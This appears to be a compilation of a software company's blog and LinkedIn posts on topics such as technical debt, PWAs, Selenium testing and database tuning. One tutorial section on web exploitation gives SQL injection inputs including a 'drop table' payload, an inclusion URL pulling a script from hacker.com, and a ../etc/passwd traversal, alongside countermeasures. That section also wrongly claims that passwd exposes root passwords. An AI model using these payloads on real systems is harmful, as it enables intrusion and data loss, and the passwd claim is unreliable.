The day when you wake up at 5 am fresh in the morning and start your day, the moment you step out, you would see there is nature to love, peace and calm in your environment and there will be fresh hopes blooming in every creature around the world. 🌅
💡 A creative team is like a fresh morning, where you can see the ground level problem from the actual users that you can fall in love with, there will be peace and calmness as every mind is valued and every thought is brought to the table and especially there will be fresh hopes and thoughts across every team member to drive upon a new solution.
In any #digitaltransformation or product development services journey, the time given to business analysis, solution design and prototyping is like the time spent on your mornings where you would be relatively fresh enough in exploring the problem statements with peace and hopes.
Our #creativeteam – “Creative Corner” as we say at our office is one of the most happening spots. Refreshing and Energetic! 💥

Running through your linkedin feed?
Running through your linkedin feed? Looking to add a new connection? Searching for your new prospect’s profile? About to post your thoughts?
🤔 Have you thought what happens next when you execute any of the above? Yes behind the scenes, there is a huge Giant masterful database system called LIquid – The LinkedIn’s in-house graph database.
🌐 #linkedin has built a digital representation of a global economy called the LinkedIn Economic Graph which is a combination of 950M members, 65M companies & 41K Skills etc. The way these huge amount of entities are connected forms the Knowledge Graph. These connections help us understand the relationships between each entity in a logical way.
📶 LIquid as a database automates the indexing and real-time access of all connections to other members, skills, companies, positions, jobs, events, groups, etc. This knowledge graph is massive, with 270 billion edges and growing. As more people join and make new connections, the number of edges increases. Currently, the system handles a workload of 2 million queries per second, and it is expected to double in the next 18 months.
❄ Graphs are a view of the world where the most important aspects are the relationships between entities. In a graph database, all the connections between the data are already built in, so you can easily explore and expand your understanding of the relationships between different pieces of information, making it easier to navigate complex networks.
Exciting to read through how such technology masterpieces are built iteratively.
P.S: Detailed information in the comments on how the whole LIquid database works.

Kids play room – Code Chaos Room !
It was fun matching with a real life example and coming out with processes for one of the most troublesome problems in our field, #technicaldebt.
This approach helped us to understand the impact, relate to the context better and motivates us towards the right outcomes. One thing, we understood very clearly, the same kids who messed up your homes, when put up at the classroom with enough process and control factors can be totally different. They learn together, sing together and even work together in tandem. 🎉
So Educate, Automate and Enforce your team and process to keep in control of your technical debts. Happy Coding! 👩💻

Struggling with Technical Debt
What the hell is happening here? This is how a tired mom reacts when she opens up her kids room messed up completely. Same would have happened for every #techleader when they suddenly audit or review a code worked upon by any team with characters as below.
1. No clue Newbie – A NEW team member with inappropriate experience or product knowledge. 🙍♂️
2. Piteous Participant – A poor inefficient trier who puts in lot of effort but in turn messes up things MORE. 🙇♂️
3. Talking Tom – A flamboyant speaker who talks about every new stuff in the world but ONLY talks. 💁♂️
4. Isolated Individual – A sole striker who is highly focused at his SELF work but not bothered about anything around him.🧘♀️”Code to Chaos” – What is called as Tech debt in the modern world. Struggling with it? 😰
We give you some suggestions to handle them. Look for tomorrow’s post for simple and effective #techdebt resolutions.
P.S: In the comments, Do share your experiences with above characters becoming a nightmare in your #coding journey.

Happy Teachers Day!!
Teacher – A persona in our lives always to be remembered and cherished.Remembering every teacher who transformed our minds and shaped our careers.
Happy Teachers Day!!

How to come out from a mindset of trying out too many things?
An Entrepreneur’s mind is like a person entering into a buffet with the FREEDOM to choose anything but a CONFUSION on how to go about it.
🎲 Mindset of Trying out constitutes a buffet totally.This is where many fail to attain a satisfied meal.Decision making is complicated with too many choices.
Especially #entrepreneurs in the digital world suffer from this problem a lot.
3 simple stuff that can get you out of this maze.
⏱ TIME is a crucial factor in a buffet streamlining you to plan your meal. Same way, Have a time clock running in your mind to meet your goals.
🔢 CATEGORIZE is another factor to drive what you want in your meal. Same way, Narrow down your options into categories and filter them.
💗 ABSORB is being like, have more of what you like more in your meal. Same way, Go deep into what works for you while you try out options.
P.S: Tips on how to go about choosing #technology options. Stay Tuned.

What’s there in a name change?
What’s there in a name change?
* Google Search Engine was once named as BackRub.
* Amazon book store was once named as Cadabra.
* MongoDB Database was once named as 10gen.
* Tinder app was once named as Matchbox.
* Accenture was once named as Anderson Consulting.
* In my personal experience, iGATE to Capgemini.
and there are many more.. Just like in the political world, name change has been an impactful stuff in the technology world. 📱Right from changing your variable names to a product brand name, there are impacts at different levels.Be mindful of what level the impact is and then proceed.
Yes, of course “Change is the only constant in life”. As long as it is sensible!

How to set up a mini R&D team for your company?
R&D – Research & Development. Many Businesses say, I run a hospital, I run a Freight Forwarding company, I run a Hotel business,Why do I need a technology R & D? (Or) In most of the companies, the founders become the R & D team. 🌟
* Research & Development is not only meant for new scientific inventions.
* It is to understand the existing process and discover what actually works.
* A business is itself a continuous exploration until you find what works.
* Ideas & Processes that work for some one might not work for you.
* Technology systems grow old and outdate faster than you expect.
So How to do it? Start simple.
👉 Find Observers in your circle, be it your client, your team, your critics.
👉 Find Whistleblowers in your circle, who would open up on problems.
👉 Find Creative people in your circle, who present problems visually.
👉 Find Innovators in your circle, who keep you updated on new stuff.
Keep working with all of them continuously as a strategist to drive new digital solution in your business.

Career- A chasing Tiger
Your professional career is also nothing less than of a chasing tiger. Yes, the day you started your career, you have met your Tiger and started to run. Your chance of survival depends upon the decision that you gonna make. If you make it right you will be successful else it will be a ride full of regrets.
Imagine you are walking deep into the jungle where you come across a Tiger face to face. You have no choice than to run and escape from getting caught into his ferocious jaws. Imagine this is a tiger who never gives up on his chase but slowly eats up your body part by part giving you many chances to escape. As you run, you start to learn different things one by one on the way like the directions of the jungle, ways & places to hide, relax, eat etc. The more you learn and utilize, the more you have chances of extending your stay in the jungle.
If you consider you will anyways lose, then you become a LAZY LOSER – People who have no hope on the future simply give up on any career path/job they choose.
If you consider you can run forever, then you become a MONOTONOUS SURVIVOR – People who do the same stuff again and again without showing any sign of growth.
If you consider you can kill the tiger, then you become a DREAMY FOOL – People who think of becoming an overnight hero but ending up nowhere.
If you consider you can run fast to a comfortable place, then you become a SMART WINNER – People who utilize their early part of their career as much as possible for success and reach a comfortable place.
This is the path that entrepreneurs and experts will take and that’s why they are having successful and noteworthy professional career.

Progressive Web Apps
The growth of the mobile app industry is humongous and it is increasing with the passage of time. Well, many of us might not have heard of Progressive Web Apps, but they are very close in changing the mobile landscape. Introduced by Google in 2015, PWAs are gaining popularity now. Let us explore more about Progressive Web Apps.
WHAT ARE PROGRESSIVE WEB APPS?
1.These are web applications that load like a regular web page or a normal website. They offer user functionalities like working offline, receive push notifications and access device hardware, which otherwise are available to only native mobile applications.
2. Fast In a research by Google, it was found that 53% of users will abandon a website if it takes 3 seconds to load or respond. Progressive web apps are fast and are able to enhance the overall performance. This will help the businesses to retain the users and improve conversions.
3. Engaging Progressive web apps remain on the user’s home screen and don’t require app store. They are able to provide full-screen experience to the users by using the web app manifest file. The web app manifest is a JSON file which is used to instruct the browser about the web application and how it should behave when installing on the user’s mobile device or desktop. The web manifest file is necessary as Chrome requires it in order to show the prompt “Add to Home Screen”.
The web app manifest also helps the users control the appearance of the app and the way in which it is launched. It provides options allowing users to specify home screen icons as they wish; which page to be loaded when the app is launched, the orientation of the screen and whether to show the chrome browser or not on the screen

How Augmented reality is driving business growth in retail industry
Augmented Reality is an emerging technology and has surprised most of us with its unbelievable capabilities. It uses computer generated images with content to create an interactive environment. Most of the businesses nowadays have gone as a digital solution and every customer has become a digital customer. Reciprocating to the rise in the digitalization and more customers getting engaged in online activities, retailers are looking for ways to leverage the digital presence. This would help them drive new levels of customer engagement. One area that prominently holds significance and promises sure success is augmented reality.
With the abundant usage of social media mobile and web app solutions, customers have access to more information and opinions than before. This information is giving a completely new shape to their choices for product development services as well as their expectations for personalized retail experiences.

Web Application Exploitation techniques and its counter measures
Web Applications are mainly used commercial transactions and sensitive data transfers nowadays. Most of the web application contains security vulnerabilities which enables attacker to exploit them.SQL injection SQL injection is a technique that an attacker can use to exploit web applications that uses client input to directly execute the SQL query. Typically a SQL query may contains insert/update or select statements to push or pull data from the database. This may allow the attacker to get sensitive records, execute malicious SQL scripts. Consider this scenario of logging into a web application. In backend we will check the user name and password with SQL query and if it matches then we will allow the user to login.
Normal Scenario Username : admin Password : admin@123 Query: select * from users where name= ‘admin’ and pass=’admin@123’. But this behavior can tampered with SQL injection attack as given below. Username : admin Password : ‘or 1=1 — Query: select * from users where name= ‘admin’ and pass=’’ or 1=1 –‘ This above query now checks for an empty password, or the condition 1=1, then a valid row will be found in the users table. The first ‘ quote is used to terminate the string and ’– ‘ is used to comments the remaining portion of the query. Username : ‘ or 1=1; drop table users; — Password : Query: select * from users where name= ‘’ or 1=1; drop table users; — and pass=’’. This above query can be manipulated to drop any table. This vulnerability is very critical in financial situation where the attacker can able to change transaction, balance etc. Using this attack it is also possible to shut down the SQL server completely.Normal Scenario Username : admin Password : admin@123 Query: select * from users where name= ‘admin’ and pass=’admin@123’. But this behavior can tampered with SQL injection attack as given below. Username : admin Password : ‘or 1=1 — Query: select * from users where name= ‘admin’ and pass=’’ or 1=1 –‘ This above query now checks for an empty password, or the condition 1=1, then a valid row will be found in the users table. The first ‘ quote is used to terminate the string and ’– ‘ is used to comments the remaining portion of the query. Username : ‘ or 1=1; drop table users; — Password : Query: select * from users where name= ‘’ or 1=1; drop table users; — and pass=’’. This above query can be manipulated to drop any table. This vulnerability is very critical in financial situation where the attacker can able to change transaction, balance etc. Using this attack it is also possible to shut down the SQL server completely.
Buffer overflow attack This attack allows the attacker to overflow a memory location by allocating more data to the memory than it can actually hold. This makes the program to crash or make a way to the attacker to gain control over the control flow of the program. The buffer overflow attack is highly possible in language which allows direct manipulation of memory like C, C++. The idea of this vulnerability is simple. Consider the following example. char pass[10]; int valid = 0; if(gets(pass) != ‘Password1’) { //get user input print(‘wrong password’) }else { print(‘correct password’) valid = 1 } if(valid != 0){ print(‘root privilege given’) } Here if the user inputs password fewer than 10 characters the program will work as expected. But if the user gives more the 10 characters and even it is wrong password, there is a good chance that the remaining data will overflow to nearby memory location and change the value of ‘valid’ variable. This will make the second ‘if’ condition to pass and access will be granted even if wrong password is entered. Countermeasures: Always check the bounds of a variable before assigning it. Proper memory auditing of the program.
Cross site scripting Cross-Site Scripting an application-layer web attacks. It is achieved using client-side code injection. The attacker aims to execute malicious scripts in a web browser. There are two types of this attack. Persistent XSS Consider a web application that allows users to share posts that will be displayed on each user feed page. The application stores each posts in database. The attacker inputs malicious JavaScript code as part of the post and submits it. When other users view the attacker’s posts , the malicious code automatically executes in their browser Reflective XSS These attacks are mostly carried out by delivering a payload directly to the victim. For example, the attacker could send the victim a email with a link containing malicious JavaScript. If the victim clicks on the link, the request is passed from the victim’s browser and sent to the malicious web application. The malicious JavaScript is then reflected back to the victim’s browser, where it is executed. Countermeasures: Validating input coming from web applications in server side. Sanitizing user input. Avoid outputting data received as input directly to the browser without checking it for malicious code.
Avoid exposing SQL error messages in front end.
Validate the user input for SQL keywords before using them in query.
Parametrize the user input.
File inclusion attack Remote File Inclusion that allows the attacker to upload a custom malicious file on a website or server using a script. When a website dynamically loads a page based on the user input or based on the URL path, this attack would be carried out. A page with a URL like this example.com/index.php?page=home can be modified to example.com/index.php?page=http://hacker.com/evilscript The above request would execute content inside the script file in the server side and pulsl out the results and show it to the attacker in the web page. Sometimes we can directly get the contents of the files inside the server too. If the server is running Linux, the attacker can able to get the root password by issuing this command in script file example.com/index.php?page=../../../../../../../../etc/passwd This will display the server’s root password in the web attacker’s web page. Countermeasures: Avoid file inclusion based on search term or user input. Restrict access to sensitive information in server. Keep the server running with less privileges.
Automation testing using selenium
What is the first thought that comes to our minds when we hear the term automation? Loss of jobs, Unemployment, Robots are going to control the world, and a lot more of our vivid scientific movie imaginations.
Every office, every law firm would have hundreds of people working on this position. An entire floor would also be dedicated to the people in this position. It was a good-paying job too. Their jobs revolved around stacks and stacks of paper and loads of ink and pens. Then one day, a machine was invented which would make the people working jobless overnight.
The job was copy-writing and the machine which automated their job was Xerox machine. What copywriters took days to make copies of important documents, policies and other similar documents, the Xerox machine took minutes to complete the same job. Xerox machine automated the job of copying. Now, when we look back will we say that no the invention of the Xerox machine was wrong and humans must be again working in the copy-writing jobs. The answer is a big NO. The word that synonyms with automation is evolution.
Automation is everywhere and it is a part of evolution. So, next time when you hear the automation the first thing that should come to your mind is evolution. The jobs which are lost due to automation will evolve into different streams which will push mankind to achieve greater things.
Now, let us see how automation helps in testing. Take WhatsApp for example, Initially when Whatsapp was released it had only one feature that is to send and receive messages. After developing the feature the development team would have handed over the build to the testing team. The testing team would have tested and raised bugs and retested them. Once, the build was stable, the application would be released and we started using it. Now, a new feature of sending images and videos was implemented. Now the testing team has to test the new feature as well as the old feature of sending and receiving messages.Then a new feature called Groups was implemented. Now again the testing team will test the new feature as well as the old features. Then privacy features, bulk send, status, and so many features were introduced one after another. Now, the same testing team will test the new features and would only randomly check the old features. Why? Why would the testing team instead of testing the entire application again only tests random previous functionalities? The reason is humans, in general, are lazy. As, testing the entire application, again and again, is mundane and tiresome. This would lead to failure of the application if some of the previously implemented functions are not working. This is where automation testing comes to the rescue. With automation testing, we can automate all the regression testing part i.e, the testing of older functionalities. The most popular tool in the field of automation testing is Selenium.The latest fad in the testing community is Visual regression testing. With the help of Selenium, only the functional part of the application can be automated. But all applications are comprised of both functional and visual elements. Visual regression testing tests the Spacing, color, position of the elements on a mobile and web app solutions. A minute change in the position of an element will not be identifiable by a human eye. But, with the help of Visual regression testing, a small pixel change can be identified and fixed. It works by comparing a base image with the screen under test. The first time it runs, it takes the screenshot of the application screen and for subsequent runs, it will compare the application screen and base screen and lists out the differences. Thus automation helps in functional testing and visual testing of an application making the application error-free and increases the efficiency of the software solutions.

Software Product Launch
A Grand Wedding! It’s like a typical romantic fairy tale where the movie or tale ends in a successful marriage and no body cares what happens after that. Yes, Likewise how the actual problems/happiness begins after marriage, everything begins after a successful product launch. A successful product launch especially in software is like a grand wedding. How many teams are prepared to face the music after a launch?
How many of us are so eager to build a design rich, fully featured and highly scalable software solutions? Yes, we put in a lots of thought and effort to bring a software solutions to life. What happens after that? It’s like a typical romantic fairy tale where the movie or tale ends in a successful marriage and no body cares what happens after that. Yes, Likewise how the actual problems/happiness begins after marriage, everything begins after a successful product launch.
A successful product launch especially in software is like a grand wedding. How many teams are prepared to face the music after a launch? Yes, Teams with clear thought and precision planning for maintaining a mobile and web app solutions are the ones who could give a successful product on a longer run. Right from logging error traces to automating test cases, there are so many areas where teams need to plan during the development phase rather than sweating it out after launching a product.
Team members should be mentored to think in terms of ESTABLISHING a product rather than LAUNCHING a product. Yes there is a big difference. Unfortunately today’s start ups are more focused on launching fancy products/features where they don’t find time or thought to establish the same.Yes many best practices of software development could definitely help maintain it in a better way, but teams should know the values of best practices and how they will help the product become an established one.
PROBLEM TRACEABILITY– No product is 100% when it is launched. So fixing, enhancing, improving, migrating becomes a mandate. Tracing a problem rightly is 80% fixing it and similarly planning an improvement/enhancement/migration properly is 80% achieving it. E.g. Keep as many algorithm/flowchart kind of documents, having right traces on the code.
COMPONENT REPEATABILITY– Repeatability is every product owner’s addictive expectation. With time crunch always around, it is the only way your software solution can reach high standards with minimal effort. E.g. Building libraries and custom SDK’s.
RESOURCE CONTINUITY– Planning and setting up resources both human and non-human is very tough but continuing with the same could be even tougher. Monitoring, Reporting, Versioning, Health and Performance Reviews are to be set in place. No matter what happens, any successful product should continue to run, run and still run without break. E.g. Placing fail-overs in code and infrastructure and in teams.
PROCESS AUTOMATION– Automation is the only reason any product can grow exponentially, whether it could be process or operational activities, successful people always automate stuff they build and keep moving their focus on next items. E.g. Test case automation, Build and deployment automation etc.
PERIODIC SCALABILITY- Scalability is definitely a FAQ in any product development, but teams should be aware of when to scale what. Time Period is important in defining scale. E.g. No point in buying high config servers in first month when the business growth is linear.
DB Index Optimization MongoDB Epi-5
“Faster results with lesser work”. ⏩🎯
Not a human thought here, This is what databases are tuned for..
Another fine analysis how we can improve NOSQL like MongoDB.🔍
In this OPTIMIZE episode, we dive deeper into indexing on MongoDB.
We take you through profiling, metrics and tips for improving your NOSQL query performance.
#digitaltransformation #databases #technology #optimization #indexing
Read More

Ysquare Technology
01/09/2023

DB Index Optimization Epi-4
“Indexing is the compass of information retrieval”. ➡
Especially in Databases.
With the advent of data growing in huge volumes,
It becomes inevitable to create & manage indexes.
In simple terms, 🎯
The primary objective of a DB index is to avoid a full table scan whenever necessary and make the search faster resulting in a better user experience.
As we dive deeper into our OPTIMIZE series, 📇
We take you through a few crucial steps, behind the scenes and tips for managing your DB indexes in an efficient way.
#digitaltransformation #databases #technology #optimization #indexing
Read More

Ysquare Technology
01/09/2023

DB Performance Benchmarking Epi-3
Its not about buying a fastest car, its more about how fast you can drive it.🏎
Likewise,
DB performance not only depend on choosing the fastest and costliest DB engine. ⏩
It is more about how optimal you can make it reach maximum speed with given resources.
Measuring is the first step to understand how to make them fast and optimal.
Here we have given few techniques that were successful for us in benchmarking and thereby improving DB performance. 👇
Read More

Ysquare Technology
01/09/2023

Performance – A user perspective Epi-2
If you ask your team, “how is the performance of a newly built app”? 📲
You will get different answers.
👉 A Developer would speak about the new features deployed.
👉 A Cloud Engineer would speak about the system availability.
👉 A Designer would speak about the user interfaces & designs.
👉 A Salesperson would speak about traction, retention, MRR etc.
Obviously everyone would speak about the application’s speed & responsiveness.
With individual priorities & multiple teams, how to agree on what “performance” means for the actual USER – the one that matters. 👨💻
#performance #digitaltransformation #userexperience #technology
Read More

Ysquare Technology
01/09/2023

Storage Optimization in Databases Epi-1
“The difference between ordinary and extraordinary is just that little extra”.
Yes!, Just that little extra could make a huge difference in a tech platform.⏩
We want to cover this as a series and try to learn those nuances to optimize.
A system is optimized for 3 purposes to reach the ultimate goal, Efficiency.
1. Performance
2. Cost
3. Security
Lets start with STORAGE – which is the foundation of any digital platform.
Storage Optimization – Optimizing Data stores for performance should be the first in your checklist. 🏬
Here we highlight options and techniques to optimize your data stores to make it fully effective.
#optimization #data #digitaltransformation #technology #techseries
Read More

Ysquare Technology
01/09/2023

Turn Your Risks into Challenges
“A Risk is an unknown anything”, “A Challenge is a known devil”
Today many of the business pitch-deck says risks as challenges.
What’s the big difference? Since that sounds more controlled?🏋♂️
Unless a risk is uncovered it cannot be termed as a challenge.
When you start a new initiative, be it a product or a business,
Here are ways to transform your unknowns into challenges. ↩
Q: How to explore & identify potential risks?
A: Look for people or process on similar lines.
Q: How to assess their impact on your goals?
A: Use Time & Money as anchor factors to derive.
Q: How to classify the identified risks?
A: Use any risk assessment matrix or templates.
Here is a simple risk assessment done at a high level
for a new product development initiative. ✨
